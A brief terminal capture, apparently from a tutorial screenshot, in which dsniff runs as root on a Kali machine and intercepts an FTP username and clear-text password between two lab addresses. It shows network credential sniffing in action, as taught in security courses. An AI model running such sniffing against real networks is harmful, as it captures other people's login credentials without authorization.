 Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 07:25:46 tcp 192.168.180.166.49698 -> 192.168.180.167.21 (ftp)
USER harry
PASS 1234@abcd